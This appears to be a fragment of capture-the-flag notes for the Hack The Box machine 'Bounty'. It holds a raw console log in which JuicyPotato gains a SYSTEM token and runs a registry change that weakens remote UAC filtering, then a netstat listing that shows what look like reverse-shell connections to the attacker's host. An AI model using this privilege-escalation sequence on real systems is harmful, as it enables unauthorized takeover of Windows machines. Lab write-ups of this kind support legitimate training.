 192.168.1.15
10.10.14.14
10.10.10.93 - Bounty
C:\Windows\Temp\privesc>.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c reg add HKLM\Software\Microsoft\Windows\Curr
entVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f"
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Syst
em /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\privesc>netstat -ano
netstat -ano
Active Connections
Proto  Local Address          Foreign Address        State           PID
TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       680
TCP    0.0.0.0:445  SMB       0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:47001          0.0.0.0:0              LISTENING       4
TCP    0.0.0.0:49152          0.0.0.0:0              LISTENING       360
TCP    0.0.0.0:49153          0.0.0.0:0              LISTENING       764
TCP    0.0.0.0:49154          0.0.0.0:0              LISTENING       800
TCP    0.0.0.0:49155          0.0.0.0:0              LISTENING       460
TCP    0.0.0.0:49156          0.0.0.0:0              LISTENING       476
TCP    10.10.10.93:80         10.10.14.14:34550      ESTABLISHED     4
TCP    10.10.10.93:139        0.0.0.0:0              LISTENING       4
TCP    10.10.10.93:49165      10.10.14.14:443        ESTABLISHED     996
VPN - root's tasks
Privilege Escalation